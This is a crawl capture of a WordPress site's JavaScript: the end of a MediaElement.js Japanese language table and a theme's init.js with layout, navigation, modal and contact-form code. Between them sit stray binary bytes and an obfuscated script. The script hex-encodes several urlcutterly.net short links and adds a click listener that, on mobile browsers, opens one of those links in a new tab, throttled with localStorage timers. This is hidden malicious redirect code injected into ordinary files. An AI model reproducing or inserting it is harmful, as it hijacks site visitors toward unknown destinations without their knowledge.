			'mejs.belarusian': 'ベラルーシ語',
			'mejs.bulgarian': 'ブルガリア語',
			'mejs.catalan': 'カタロニア語',
			'mejs.chinese': '中国語',
			'mejs.chinese-simplified': '中国語（簡体字）',
			'mejs.chinese-traditional': '中国語（繁体字）',
			'mejs.croatian': 'クロアチア語',
			'mejs.czech': 'チェコ語',
			'mejs.danish': 'デンマーク語',
			'mejs.dutch': 'オランダの',
			'mejs.english': '英語',
			'mejs.estonian': 'エストニア語',
			'mejs.filipino': 'フィリピン人',
			'mejs.finnish': 'フィンランド語',
			'mejs.french': 'フランス語',
			'mejs.galician': 'ガリシア人',
			'mejs.german': 'ドイツ語',
			'mejs.greek': 'ギリシャ語',
			'mejs.haitian-creole': 'ハイチクレオール',
			'mejs.hebrew': 'ヘブライ語',
			'mejs.hindi': 'ヒンディー語',
			'mejs.hungarian': 'ハンガリー語',
			'mejs.icelandic': 'アイスランド語',
			'mejs.indonesian': 'インドネシア語',
			'mejs.irish': 'アイルランド',
			'mejs.italian': 'イタリア語',
			'mejs.japanese': '日本語',
			'mejs.korean': '韓国語',
			'mejs.latvian': 'ラトビア語',
			'mejs.lithuanian': 'リトアニア語',
			'mejs.macedonian': 'マケドニアの',
			'mejs.malay': 'マレー語',
			'mejs.maltese': 'マルタ',
			'mejs.norwegian': 'ノルウェー語',
			'mejs.persian': 'ペルシア語',
			'mejs.polish': 'ポーランド語',
			'mejs.portuguese': 'ポルトガル語',
			'mejs.romanian': 'ルーマニア語',
			'mejs.russian': 'ロシア語',
			'mejs.serbian': 'セルビア語',
			'mejs.slovak': 'スロバキア語',
			'mejs.slovenian': 'スロベニア語',
			'mejs.spanish': 'スペイン語',
			'mejs.swahili': 'スワヒリ語',
			'mejs.swedish': 'スウェーデン語',
			'mejs.tagalog': 'タガログ',
			'mejs.thai': 'タイ',
			'mejs.turkish': 'トルコ語',
			'mejs.ukrainian': 'ウクライナ語',
			'mejs.vietnamese': 'ベトナム語',
			'mejs.welsh': 'ウェールズ',
			'mejs.yiddish': 'イディッシュ'
		};
	}
})(mejs.i18n);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/init.js?v=102918.02
body_size: 27634
content:
/**
 * init.js - Initialize Multi Dimensional
 * @author abe
 * @since 1.0
 *        
 *     ### List Of Features ###
 *        - Affix Library
 *        - resetFooter
 *        - Window Resize
 *        - Document Ready
 *        - SideNav - .button-collapse:not([href="#side-right"])
 *        - SideNav - a[href='#side-right']
 *        - Material - Parallax
 *        - Material - Select
 *        - Material - Parallax Select Tabs
 *        - Material - Parallax Custom Select Tabs
 *        - Material Modals
 *        - resizeHero
 *        - Contact Form 7 Basic Integration
 *        - Contact Form 7 Custom Icons
 *        - Window Load
 *        - Window Load ResetFooter
 *        - OnePageNavi
 *        - Custom Page Fixes
 *        - toggleVideo
 *        - WooCommerce Info/Error Messages
 *        - Final Loaded Class
 *        - Window Unload
 */

(function(){
  var $ = jQuery.noConflict();
  var $tool = jQuery.noConflict();


/* ========================================================================
 * Bootstrap: affix.js v3.0.0
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


// +function ($) { "use strict";

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)
    this.$window = $(window)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element = $(element)
    this.affixed  =
    this.unpin    = null

    this.checkPosition()
  }

  Affix.RESET = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var scrollHeight = $(document).height()
    var scrollTop    = this.$window.scrollTop()
    var position     = this.$element.offset()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top()
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom()

    var affix = this.unpin   != null && (scrollTop + this.unpin <= position.top) ? false :
                offsetBottom != null && (position.top + this.$element.height() >= scrollHeight - offsetBottom) ? 'bottom' :
                offsetTop    != null && (scrollTop <= offsetTop) ? 'top' : false

    if (this.affixed === affix) return
    if (this.unpin) this.$element.css('top', '')

    this.affixed = affix
    this.unpin   = affix == 'bottom' ? position.top - scrollTop : null

    this.$element.removeClass(Affix.RESET).addClass('affix' + (affix ? '-' + affix : ''))

    if (affix == 'bottom') {
      this.$element.offset({ top: document.body.offsetHeight - offsetBottom - this.$element.height() })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  var old = $.fn.affix

  $.fn.affix = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom) data.offset.bottom = data.offsetBottom
      if (data.offsetTop)    data.offset.top    = data.offsetTop

      $spy.affix(data)
    })
  })
// } // END affix 


    /**
     * updateContent
     * @author abe
     * @since  1.0
     */
    var updateContent = function(){
      setTimeout(function(){
         $('.tab-content .reorder_parent').isotope('layout');
      },1000);
    }

    /**
     * resetMap
     * @author abe
     * @since  1.0
     */
    var resetMap = function(){
      setTimeout(function(){
        var stretchThis = $('iframe.app-container');
        var winHig = $(window).height() - 60 - $('.page-footer[data-spy="affix"]').outerHeight();
        if (winHig < 349) {
          winHig = 350;
        }
        stretchThis.attr('height',winHig+'px');
        var numOffset = $('body').outerHeight() + ($('.page-footer[data-spy="affix"]').outerHeight()/2) - $(window).height() - ($('#location').outerHeight()/2);
        $('#location').attr('data-offset-top', Math.round(numOffset));
      },1000);
    }

    /**
     * resetFooter
     * @author abe
     * @since  1.1
     */
    var resetFooter = function(){
      setTimeout(function(){

        
        // all affix
        $('[data-spy="affix"]').each(function(index, el) {
          var winHi = $(window).height()/2;
          var numAct = Math.round($(this).offset().top) - 50 - winHi;
          if (!jQuery(this).is('nav')) {
            if (!jQuery(this).is('footer')) {
              if (jQuery(this).is('body.single-product [data-spy]')) {
                numAct = winHi+numAct+jQuery(this).outerHeight();
              }
                $(this).attr('data-offset-top', numAct);
                $(this).affix({
                    offset: {
                      top: numAct
                    }
                });
                $(this).data('bs.affix').options.offset.top = Math.round(numAct);
            }
          }
        });
        // footer affix

        var numAct = $('.page-footer[data-spy="affix"]').offset().top;
        var numOffset = $('body').outerHeight() - $(window).height() - ($('.page-footer[data-spy="affix"]').outerHeight()/4);
        // console.log('numAct: '+numAct);
        // console.log('$(\'body\').outerHeight(): '+$('body').outerHeight());
        // console.log('$(window).height(): '+$(window).height());
        $('.page-footer[data-spy="affix"]').attr('data-offset-top', Math.round(numOffset));
        $('.page-footer[data-spy="affix"]').affix({
              offset: {
                top: Math.round(numOffset)
              }
        });
        $('.page-footer[data-spy="affix"]').data('bs.affix').options.offset.top = Math.round(numOffset);
        // console.log($('.page-footer[data-spy="affix"]').data('bs.affix'));
        if (!$('body').is('.woocommerce-checkout')) {
        if ($('.page-footer').is('.fixed-bottom')) {
          $('body').css('padding-bottom',$('.page-footer.fixed-bottom').outerHeight());
        }
        }

      },1000);
    }
    // END resetFooter
    
    /**
     * Window Resize
     * @author abe
     * @since  1.0
     */
    $(window).resize(function(){
      resetFooter();
      resetMap();
    });
    // END Window Resize

    /**
     * Document Ready
     * @author abe
     * @since  1.0
     */
   $(document).ready(function(){

    resetFooter();
    resetMap();
    
    /**
     * SideNav - .button-collapse:not([href="#side-right"])
     * @author abe
     * @since  1.0
     */
    $('.button-collapse:not([href="#side-right"])').sideNav({
      edge: 'left', // Choose the horizontal origin
        closeOnClick: true,
        onOpen:function(el) {
          console.log('onOpen');
          $('.body_box').addClass('twisted left_side');
          $('#'+el.attr('id')).addClass('open');
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[2]) {$modeIn('body').find('.sidenav-overlay')[2].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[3]) {$modeIn('body').find('.sidenav-overlay')[3].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[4]) {$modeIn('body').find('.sidenav-overlay')[4].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
        },
        onClose:function(el) {
          console.log('onClose');
          $('.body_box').removeClass('twisted left_side');
          $('#'+el.attr('id')).removeClass('open');
          // $modeIn('body').find('.sidenav-overlay').fadeOut(3000).delay(3000).remove();
          // clearInterval(countDon);          
        },
        menuWidth: 300
      });
      // END SideNav - .button-collapse:not([href="#side-right"])
      
      /**
       * SideNav - a[href='#side-right']
       * @author abe
       * @since  1.0
       */
      $("a[data-activates='side-right']").sideNav({
        edge: 'right', // Choose the horizontal origin
        closeOnClick: true,
        onOpen:function(el) {
          $('.body_box').addClass('twisted').removeClass('left_side');
          $('#'+el.attr('id')).addClass('open');
          console.log('el',el);
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[2]) {$modeIn('body').find('.sidenav-overlay')[2].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[3]) {$modeIn('body').find('.sidenav-overlay')[3].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[4]) {$modeIn('body').find('.sidenav-overlay')[4].fadeOut(3000).delay(3000).remove(); }
          // if ($modeIn('body').find('.sidenav-overlay')[1]) {$modeIn('body').find('.sidenav-overlay')[1].fadeOut(3000).delay(3000).remove(); }
        },
        onClose:function(el) {
          $('.body_box').removeClass('twisted');
          $('#'+el.attr('id')).removeClass('open');
          console.log('el',el);
          // $modeIn('body').find('.sidenav-overlay').fadeOut(3000).delay(3000).remove();
          // clearInterval(countDon);          
        },
        menuWidth: 300
      });
      // END SideNav - a[href='#side-right']
      
    /**
     * Material - Parallax
     * @author abe
     * @since  1.0
     */
    $('.parallax').parallax();
    // END Material - Parallax
      
    /**
     * Material - tooltip
     * @author abe
     * @since  1.0
     */
    $tool('.tooltipped').tooltip({delay: 50});
    // END Material - tooltip

    /**
     * Material - Select
     * @author abe
     * @since  1.0
     */
    $('select').material_select();
    // END Material - Select

    /**
     * Material - Parallax Select Tabs
     * @author abe
     * @since  1.0
     */
    $('.tabs').tabs({
      onShow: function(el){
        updateContent();
      }
    });
    // END Material - Parallax Select Tabs
    

    /**
     * Isotope
     * @author abe
     * @since  1.0
     */
    $('.tab-content .reorder_parent').isotope({
      // options
      itemSelector: '.reorder_item',
      layoutMode: 'fitRows',
      getSortData: {
        title: '[data-title]',
        created: '[data-created]',
        updated: '[data-updated]'
      },
      sortAscending: true,
      sortBy: 'title'
    });
    // END Isotope
        
    /**
     * Material Modals
     * @author abe
     * @since  1.0
     */
    $('.modal').modal({
      dismissible: true, // Modal can be dismissed by clicking outside of the modal
      opacity: .89, // Opacity of modal background
      in_duration: 300, // Transition in duration
      out_duration: 200, // Transition out duration
      starting_top: '4%', // Starting top style attribute
      ending_top: '10%', // Ending top style attribute
      ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
        // alert("Ready");
        // console.log(modal, trigger);
        // console.log(trigger.attr('data-id'));
        if (null !== trigger) {
          if (trigger.attr('data-id')) {
            // var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
            // modal.find('.modal-content').html(frameYT);                      
          } 
          var Title = trigger.clone().wrap('<p></p>').find('i').remove().end().text();
            $('#ct-form input[name="current-request"]').val(Title);
            $('#ct-form').attr('data-title',Title);
            ga('send', 'event', {
              eventCategory: 'Contact Form',
              nonInteraction: true,
              hitType:'event',
              eventAction: 'opened',
              eventLabel: Title,
              eventValue: 1,
              transport: 'beacon'
            });
        }
        // toggleVideo('show',modal);
        // var chosen = 'video'+modal.attr('id');
        // console.log(chosen);
        // console.log(yt_players['videomodal12']);
        // yt_players['videomodal12'].playVideo();
      },
      complete: function(modal) {
        // alert('Closed');
        if (modal.find('.videoWrapper')) {
          // modal.find('.modal-content').html('');  
        }
        // toggleVideo('hide',modal);
      } // Callback for Modal close
    });
    // $(".modal").openModal({
    //     complete : onModalHide('your_parameter')
    // });
    // END Material Modals


    /**
     * resizeHero
     * @author abe
     * @since  1.0
     */
    var resizeHero = function(){
      var rs_hd = 0; // header height
      var rs_wh = $(window).height();
      var rs_gv = $(window).height() - rs_hd - $('#intro_offer').outerHeight();
        if ($(window).width() < rs_wh) {
         // portrait desktop
         // portrait tablet
         // portrait mobile
          if (rs_gv > 1000) {
            rs_gv = 1000;
          }
          $('#intro').attr('style','min-height:'+rs_gv+'px');
        } else {
         // landscape desktop
         // landscape tablet
         // landscape mobile
          // if (rs_gv > 890) {
          //   rs_gv = 890;
          // }
          $('#intro').attr('style','');
        }
    };
    resizeHero();
    $(window).resize(function() {
      resizeHero();
    });
    // END resizeHero


    

    /**
     * Contact Form 7 Basic Integration
     * @author abe
     * @since  1.0
     */
    $('.wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-number').each(function(index) {
      // console.log(index);
      var par = $(this).parent().parent().parent();
      if ($(this).attr('name') == 'current-name') {
        par.addClass('input-field col s12 m6 l6');
      } else if ($(this).attr('name') == 'current-email') {
        par.addClass('input-field col s12 m6 l6');
      } else {
        par.addClass('input-field col s12');
      }
      
      $(this).attr('id','input-'+index);
      par.find('label').attr('for','input-'+index); 
      par.append($(this));
      $(this).addClass('validate').parent().find('br').remove();
      
      if ($(this).attr('name') == 'current-business') {
        par.prepend('<i class="material-icons prefix">business</i>');
      } else if ($(this).attr('name') == 'current-address') {
        par.prepend('<i class="material-icons prefix">location_on</i>');
      } else if ($(this).attr('name') == 'current-payment') {
        par.prepend('<i class="material-icons prefix">payment</i>');
      } else if ($(this).attr('name') == 'current-name') {
         par.prepend('<i class="material-icons prefix">account_box</i>');
      } else if ($(this).attr('name') == 'current-phone') {
         par.prepend('<i class="material-icons prefix">phone</i>');
      } else if ($(this).hasClass('wpcf7-email')) {
         par.prepend('<i class="material-icons prefix">email</i>');
      } else if ($(this).attr('name') !== 'referer-page') {
        par.prepend('<i class="material-icons prefix" data-id="'+$(this).attr('name')+'">receipt</i>');
      }
    });

    


    /**
     * Window Load
     * @author abe
     * @since  1.0
     */
    $(window).load(function() {
      /**
       * Window Load ResetFooter
       */
      setTimeout(function(){
        resetFooter();
        resetMap();
      },5000);
      // END ResetFooter
      

    /**
     * OnePageNavi
     * @author abe
     * @since  1.0
     */
    //   $('#menu-main').onePageNav({
    //     currentClass: 'current',
    //     changeHash: true,
    //     scrollSpeed: 550,
    //     scrollOffset: 0,
    //     scrollThreshold: 0.5,
    //     filter: ':not(.btn)',
    //     easing: 'swing',
    //     begin: function() {
    //         //I get fired when the animation is starting
    //     },
    //     end: function() {
    //         // $('#header').addClass('head-hide');
    //         //I get fired when the animation is ending
    //     },
    //     scrollChange: function($currentListItem) {
    //         //I get fired when you enter a section and I pass the list item of the section

    //         // console.log('done');
    //     }
    // });
    // END OnePageNavi
    
    /**
     * Custom Page Fixes
     * @author abe
     * @since  1.0
     */
    if ($('body').is('.home-page')) {
      $('.scrollspy').scrollSpy({
        scrollOffset: 60
      });
    }
    $('body').append($('.modal'));
    if ($('body').is('.parent-pageid-329')) {

      $('.scrollspy').scrollSpy({
        scrollOffset: 60
      });
    }
    // END Custom Page Fixes    

    /**
     * toggleVideo
     * @author abe
     * @since  1.0
     */
    var toggleVideo = function(state,modal) {
      // if state == 'hide', hide. Else: show video
      var div = document.getElementById(modal.attr('id'));
      // console.log(modal);
      // console.log(window.frames["video"+modal.attr('id')]);
      var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
      // console.log(div.getElementsByTagName("iframe")[0].contentWindow);
      // var iframe = window.frames["video"+modal.attr('id')];
      // div.style.display = state == 'hide' ? 'none' : '';
      // func = state == 'hide' ? 'pauseVideo' : 'playVideo';
      func = 'pauseVideo';
      iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
    };
    // END toggleVideo
    

    /**
     * WooCommerce Info/Error Messages
     * @author abe
     * @since  1.0
     */
    $('.collection-toast').each(function(){
        if ($(this).parent().hasClass('woocommerce-message')) {
          $(this).find('a').remove();
        }
        var $toastContent = $('<span>'+$(this).html()+'</span>');
        Materialize.toast($toastContent, 5000);
    });
    // END WooCommerce Info/Error Messages

    /**
     * Final Loaded Class
     * @author abe
     * @since  1.0
     */
    $('body').addClass('loaded');
    // END Final Loaded Class

    /**
     * Window Unload
     * @author abe
     * @since  1.0
     */
    // $(window).unload(
    //     function(event) {
    //         $('#popup-loading-modal').modal('open');
    //     }
    // );
    // END Window Unload
      
  }); // END window load
}); // END document ready

})();
��i���rȬ�;
��i���rȬ�;
